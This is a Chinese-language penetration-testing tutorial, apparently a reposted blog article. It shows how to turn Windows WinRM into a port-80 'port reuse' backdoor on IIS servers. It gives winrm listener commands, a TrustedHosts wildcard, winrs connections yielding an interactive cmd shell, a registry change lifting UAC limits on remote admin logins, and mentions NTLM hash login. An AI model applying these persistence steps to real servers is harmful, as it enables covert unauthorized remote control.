一条命令实现端口复用后门

WinRM服务
WinRM全称是Windows Remote Management，是微软服务器硬件管理功能的一部分，能够对本地或远程的服务器进行管理。WinRM服务能够让管理员远程登录Windows操作系统，获得一个类似Telnet的交互式命令行shell，而底层通讯协议使用的是HTTP。

HTTP.sys驱动
HTTP.sys驱动是IIS的主要组成部分，主要负责HTTP协议相关的处理，它有一个重要的功能叫Port Sharing，即端口共享。所有基于HTTP.sys驱动的HTTP应用可以共享同一个端口，只需要各自注册的url前缀不一样即可。
使用netsh http show servicestate命令可以查看所有在HTTP.sys上注册过的url前缀。
实际上，WinRM就是在HTTP.sys上注册了wsman的URL前缀，默认监听端口5985。这点从微软公布的WinRM的架构图也可以看出来。


因此，在安装了IIS的边界Windows服务器上，开启WinRM服务后修改默认listener端口为80或新增一个80端口的listener即可实现端口复用，可以直接通过Web端口登录Windows服务器。

Windows server 2008开启的winrm服务后，默认端口是：80

开启WinRM服务
在Windows 2012以上的服务器操作系统中，WinRM服务默认启动并监听了5985端口，可以省略这一步。
对于Windows 2008来说，需要使用命令来启动WinRM服务，快速配置和启动的命令是winrm quickconfig -q，这条命令运行后会自动添加防火墙例外规则，放行5985端口。

新增80端口Listener
对于原本就开放了WinRM服务的机器来讲，需要保留原本的5985端口listener，同时需要新增一个80端口的listener，这样既能保证原来的5985端口管理员可以使用，我们也能通过80端口连接WinRM。
使用下面这条命令即可新增一个80端口的listener
winrm set winrm/config/service @{EnableCompatibilityHttpListener="true"}
对于安装Windows 2012及以上版本操作系统的服务器来讲，只需要这一条命令即可实现端口复用。

Windows server 2008 Winrm 开启后默认的端口，不一定是，还是改了比较好


Windows 10 winrm开启后默认的端口


Winrm修改默认端口为80
winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port="80"}



经过配置之后，WinRM已经在80端口上监听了一个listener，与此同时，IIS的web服务也能完全正常运行。


本地配置
本地需要连接WinRM服务时，首先也需要配置启动WinRM服务，然后需要设置信任连接的主机，执行以下两条命令即可。
winrm quickconfig -q
winrm set winrm/config/Client @{TrustedHosts="*"}

连接使用
使用winrs命令即可连接远程WinRM服务执行命令，并返回结果
winrs -r:http://IP -u:administrator -p:Passw0rd whoami
winrs -r:http://192.168.241.129 -u:administrator -p:haq5201314! whoami


将whoami命令换成cmd即可获取一个交互式的shell
winrs -r:http://www.baidu.com -u:administrator -p:Passw0rd cmd



UAC问题
WinRM服务也是受UAC影响的，所以本地管理员用户组里面只有administrator可以登录，其他管理员用户是没法远程登录WinRM的。要允许本地管理员组的其他用户登录WinRM，需要修改注册表设置。
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
修改后，普通管理员登录后也是高权限。


Hash登录
系统自带的winrs命令登录时需要使用明文账号密码，那很多场景下尤其是windows 2012以后，经常只能抓取到本地用户的hash，无法轻易获得明文密码。因此需要实现一款支持使用NTLM hash登录的客户端，使用python来实现不难。

文章来源：https://mp.weixin.qq.com/s?__biz=Mzk0OTAwMDE0NQ==&mid=2247483679&idx=1&sn=a0becae86933746f3075864fcf7f138f&chksm=c35e43a1f429cab76dca1e1a51093201e38b21988b876ed83ac95bdbc8b411c8cc55e117e257&mpshare=1&scene=23&srcid=0802yDY4xRkXdgV2BWgM3yq2&sharer_sharetime=1564748551869&sharer_shareid=fdbbf9fba61959339b4f97c7aae30418#rd

